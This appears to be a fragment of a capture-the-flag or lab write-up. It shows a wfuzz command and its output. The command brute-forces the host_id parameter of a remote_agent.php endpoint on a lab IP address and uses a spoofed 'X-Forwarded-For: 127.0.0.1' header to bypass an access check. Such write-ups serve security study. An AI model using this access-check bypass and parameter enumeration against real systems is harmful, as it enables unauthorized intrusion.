 ❯ wfuzz -u 'http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=1&host_id=FUZZ&poller_id=1' -H "X-Forwarded-For: 127.0.0.1" -z range,1-100 --hh 2
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://10.10.11.211/remote_agent.php?action=polldata&local_data_ids[0]=1&host_id=FUZZ&poller_id=1
Total requests: 100
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000000001:   200        0 L      1 W        54 Ch       "1"
Total time: 4.510752
Processed Requests: 100
Filtered Requests: 99
Requests/sec.: 22.16924